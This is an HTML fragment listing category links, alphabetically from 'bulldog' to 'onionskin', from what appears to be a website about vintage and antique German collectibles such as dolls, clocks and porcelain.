	<li class="cat-item cat-item-1832"><a href="https://vintageantiquegerman.com/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://vintageantiquegerman.com/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://vintageantiquegerman.com/category/c1820/" >c1820</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://vintageantiquegerman.com/category/c1890/" >c1890</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://vintageantiquegerman.com/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://vintageantiquegerman.com/category/c1910/" >c1910</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://vintageantiquegerman.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://vintageantiquegerman.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://vintageantiquegerman.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://vintageantiquegerman.com/category/catholic/" >catholic</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://vintageantiquegerman.com/category/catterfelder/" >catterfelder</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://vintageantiquegerman.com/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://vintageantiquegerman.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://vintageantiquegerman.com/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://vintageantiquegerman.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://vintageantiquegerman.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://vintageantiquegerman.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://vintageantiquegerman.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://vintageantiquegerman.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://vintageantiquegerman.com/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://vintageantiquegerman.com/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://vintageantiquegerman.com/category/coat/" >coat</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://vintageantiquegerman.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://vintageantiquegerman.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://vintageantiquegerman.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://vintageantiquegerman.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://vintageantiquegerman.com/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://vintageantiquegerman.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://vintageantiquegerman.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://vintageantiquegerman.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://vintageantiquegerman.com/category/cotton/" >cotton</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://vintageantiquegerman.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://vintageantiquegerman.com/category/cuckoo/" >cuckoo</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://vintageantiquegerman.com/category/cuno/" >cuno</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://vintageantiquegerman.com/category/cupid/" >cupid</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://vintageantiquegerman.com/category/cursed/" >cursed</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://vintageantiquegerman.com/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://vintageantiquegerman.com/category/darling/" >darling</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://vintageantiquegerman.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://vintageantiquegerman.com/category/deals/" >deals</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://vintageantiquegerman.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://vintageantiquegerman.com/category/delightful/" >delightful</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://vintageantiquegerman.com/category/detailed/" >detailed</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://vintageantiquegerman.com/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://vintageantiquegerman.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://vintageantiquegerman.com/category/dirndl/" >dirndl</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://vintageantiquegerman.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://vintageantiquegerman.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://vintageantiquegerman.com/category/doxa/" >doxa</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://vintageantiquegerman.com/category/dresden/" >dresden</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://vintageantiquegerman.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://vintageantiquegerman.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://vintageantiquegerman.com/category/dugena/" >dugena</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://vintageantiquegerman.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://vintageantiquegerman.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://vintageantiquegerman.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://vintageantiquegerman.com/category/eccleston/" >eccleston</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://vintageantiquegerman.com/category/egyptian/" >egyptian</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://vintageantiquegerman.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://vintageantiquegerman.com/category/elfinware/" >elfinware</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://vintageantiquegerman.com/category/enders/" >enders</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://vintageantiquegerman.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://vintageantiquegerman.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://vintageantiquegerman.com/category/envelope/" >envelope</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://vintageantiquegerman.com/category/ep660/" >ep660</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://vintageantiquegerman.com/category/erichaffung/" >erichaffung</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://vintageantiquegerman.com/category/erika/" >erika</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://vintageantiquegerman.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://vintageantiquegerman.com/category/este/" >este</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://vintageantiquegerman.com/category/etanche/" >etanche</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://vintageantiquegerman.com/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://vintageantiquegerman.com/category/etruscan/" >etruscan</a>
</li>
	<li class="cat-item cat-item-5304"><a href="https://vintageantiquegerman.com/category/eukodal/" >eukodal</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://vintageantiquegerman.com/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://vintageantiquegerman.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://vintageantiquegerman.com/category/excellentgerman/" >excellentgerman</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://vintageantiquegerman.com/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://vintageantiquegerman.com/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://vintageantiquegerman.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://vintageantiquegerman.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://vintageantiquegerman.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://vintageantiquegerman.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://vintageantiquegerman.com/category/extra-large/" >extra-large</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://vintageantiquegerman.com/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://vintageantiquegerman.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://vintageantiquegerman.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://vintageantiquegerman.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://vintageantiquegerman.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://vintageantiquegerman.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://vintageantiquegerman.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://vintageantiquegerman.com/category/fedoskino/" >fedoskino</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://vintageantiquegerman.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://vintageantiquegerman.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-4394"><a href="https://vintageantiquegerman.com/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://vintageantiquegerman.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://vintageantiquegerman.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://vintageantiquegerman.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://vintageantiquegerman.com/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://vintageantiquegerman.com/category/flirty/" >flirty</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://vintageantiquegerman.com/category/floors/" >floors</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://vintageantiquegerman.com/category/fner/" >fner</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://vintageantiquegerman.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://vintageantiquegerman.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://vintageantiquegerman.com/category/framus/" >framus</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://vintageantiquegerman.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://vintageantiquegerman.com/category/franziska/" >franziska</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://vintageantiquegerman.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://vintageantiquegerman.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintageantiquegerman.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://vintageantiquegerman.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://vintageantiquegerman.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://vintageantiquegerman.com/category/galluba/" >galluba</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://vintageantiquegerman.com/category/gebr/" >gebr</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://vintageantiquegerman.com/category/gebruder/" >gebruder</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://vintageantiquegerman.com/category/geheimnisse/" >geheimnisse</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://vintageantiquegerman.com/category/generational/" >generational</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://vintageantiquegerman.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://vintageantiquegerman.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://vintageantiquegerman.com/category/georgene/" >georgene</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://vintageantiquegerman.com/category/gerbrunder/" >gerbrunder</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://vintageantiquegerman.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://vintageantiquegerman.com/category/germankestner/" >germankestner</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://vintageantiquegerman.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://vintageantiquegerman.com/category/gerz/" >gerz</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://vintageantiquegerman.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://vintageantiquegerman.com/category/gladdie/" >gladdie</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://vintageantiquegerman.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://vintageantiquegerman.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://vintageantiquegerman.com/category/gnome/" >gnome</a>
</li>
	<li class="cat-item cat-item-4621"><a href="https://vintageantiquegerman.com/category/goats/" >goats</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://vintageantiquegerman.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vintageantiquegerman.com/category/goldette/" >goldette</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://vintageantiquegerman.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://vintageantiquegerman.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://vintageantiquegerman.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://vintageantiquegerman.com/category/gott/" >gott</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://vintageantiquegerman.com/category/gottschalk/" >gottschalk</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://vintageantiquegerman.com/category/grain/" >grain</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://vintageantiquegerman.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://vintageantiquegerman.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://vintageantiquegerman.com/category/growing/" >growing</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://vintageantiquegerman.com/category/grundig/" >grundig</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://vintageantiquegerman.com/category/gustav/" >gustav</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://vintageantiquegerman.com/category/haid/" >haid</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://vintageantiquegerman.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://vintageantiquegerman.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://vintageantiquegerman.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3625"><a href="https://vintageantiquegerman.com/category/handpainted/" >handpainted</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://vintageantiquegerman.com/category/handwerck/" >handwerck</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://vintageantiquegerman.com/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://vintageantiquegerman.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://vintageantiquegerman.com/category/havana/" >havana</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://vintageantiquegerman.com/category/heddon/" >heddon</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://vintageantiquegerman.com/category/heinrich/" >heinrich</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://vintageantiquegerman.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://vintageantiquegerman.com/category/henrich/" >henrich</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://vintageantiquegerman.com/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://vintageantiquegerman.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://vintageantiquegerman.com/category/hermle/" >hermle</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://vintageantiquegerman.com/category/hertel/" >hertel</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://vintageantiquegerman.com/category/heubach/" >heubach</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://vintageantiquegerman.com/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://vintageantiquegerman.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://vintageantiquegerman.com/category/hides/" >hides</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://vintageantiquegerman.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://vintageantiquegerman.com/category/hilda/" >hilda</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://vintageantiquegerman.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://vintageantiquegerman.com/category/hoarding/" >hoarding</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://vintageantiquegerman.com/category/hohner/" >hohner</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://vintageantiquegerman.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://vintageantiquegerman.com/category/hoyer/" >hoyer</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://vintageantiquegerman.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://vintageantiquegerman.com/category/hummelsheim/" >hummelsheim</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://vintageantiquegerman.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://vintageantiquegerman.com/category/huttl/" >hüttl</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://vintageantiquegerman.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://vintageantiquegerman.com/category/imperial-bonn/" >imperial-bonn</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://vintageantiquegerman.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://vintageantiquegerman.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://vintageantiquegerman.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://vintageantiquegerman.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://vintageantiquegerman.com/category/indoor/" >indoor</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://vintageantiquegerman.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://vintageantiquegerman.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://vintageantiquegerman.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://vintageantiquegerman.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://vintageantiquegerman.com/category/j5282/" >j5282</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://vintageantiquegerman.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://vintageantiquegerman.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://vintageantiquegerman.com/category/jerger/" >jerger</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://vintageantiquegerman.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://vintageantiquegerman.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://vintageantiquegerman.com/category/juba/" >juba</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://vintageantiquegerman.com/category/junghans/" >junghans</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://vintageantiquegerman.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://vintageantiquegerman.com/category/jutta/" >jutta</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://vintageantiquegerman.com/category/juwel/" >juwel</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://vintageantiquegerman.com/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://vintageantiquegerman.com/category/kammer/" >kammer</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://vintageantiquegerman.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://vintageantiquegerman.com/category/kaventsmann/" >kaventsmann</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://vintageantiquegerman.com/category/kestner/" >kestner</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://vintageantiquegerman.com/category/kiddiejoy/" >kiddiejoy</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://vintageantiquegerman.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vintageantiquegerman.com/category/kleiber/" >kleiber</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://vintageantiquegerman.com/category/kley/" >kley</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://vintageantiquegerman.com/category/kukkad/" >kukkad</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://vintageantiquegerman.com/category/lace/" >lace</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://vintageantiquegerman.com/category/laco/" >laco</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://vintageantiquegerman.com/category/lamps/" >lamps</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vintageantiquegerman.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://vintageantiquegerman.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://vintageantiquegerman.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://vintageantiquegerman.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://vintageantiquegerman.com/category/lauscha/" >lauscha</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://vintageantiquegerman.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://vintageantiquegerman.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://vintageantiquegerman.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://vintageantiquegerman.com/category/lenzkirch/" >lenzkirch</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://vintageantiquegerman.com/category/leonhard/" >leonhard</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://vintageantiquegerman.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://vintageantiquegerman.com/category/limbach/" >limbach</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://vintageantiquegerman.com/category/lindberg/" >lindberg</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://vintageantiquegerman.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://vintageantiquegerman.com/category/linhof/" >linhof</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://vintageantiquegerman.com/category/listen/" >listen</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://vintageantiquegerman.com/category/lithographed/" >lithographed</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://vintageantiquegerman.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://vintageantiquegerman.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://vintageantiquegerman.com/category/ll-2/" >ll-2</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://vintageantiquegerman.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://vintageantiquegerman.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://vintageantiquegerman.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://vintageantiquegerman.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://vintageantiquegerman.com/category/lowenbrau/" >lowenbrau</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://vintageantiquegerman.com/category/luger/" >luger</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://vintageantiquegerman.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-5033"><a href="https://vintageantiquegerman.com/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://vintageantiquegerman.com/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://vintageantiquegerman.com/category/marotte/" >marotte</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://vintageantiquegerman.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://vintageantiquegerman.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://vintageantiquegerman.com/category/matthias/" >matthias</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://vintageantiquegerman.com/category/mauthe/" >mauthe</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://vintageantiquegerman.com/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://vintageantiquegerman.com/category/medical/" >medical</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://vintageantiquegerman.com/category/mein/" >mein</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://vintageantiquegerman.com/category/meissen/" >meissen</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://vintageantiquegerman.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://vintageantiquegerman.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://vintageantiquegerman.com/category/mesmerizing/" >mesmerizing</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vintageantiquegerman.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://vintageantiquegerman.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://vintageantiquegerman.com/category/minnow/" >minnow</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://vintageantiquegerman.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://vintageantiquegerman.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://vintageantiquegerman.com/category/mooie/" >mooie</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://vintageantiquegerman.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-4556"><a href="https://vintageantiquegerman.com/category/moped/" >moped</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://vintageantiquegerman.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://vintageantiquegerman.com/category/movement/" >movement</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://vintageantiquegerman.com/category/mugette/" >mugette</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://vintageantiquegerman.com/category/multi-strand/" >multi-strand</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://vintageantiquegerman.com/category/mundlos/" >mundlos</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://vintageantiquegerman.com/category/munich/" >munich</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://vintageantiquegerman.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://vintageantiquegerman.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://vintageantiquegerman.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://vintageantiquegerman.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://vintageantiquegerman.com/category/neutral/" >neutral</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://vintageantiquegerman.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://vintageantiquegerman.com/category/nord/" >nord</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://vintageantiquegerman.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://vintageantiquegerman.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://vintageantiquegerman.com/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://vintageantiquegerman.com/category/nutcracker/" >nutcracker</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://vintageantiquegerman.com/category/ochsenkopf/" >ochsenkopf</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://vintageantiquegerman.com/category/oktoberfest/" >oktoberfest</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://vintageantiquegerman.com/category/onion/" >onion</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://vintageantiquegerman.com/category/onionskin/" >onionskin</a>
</li>
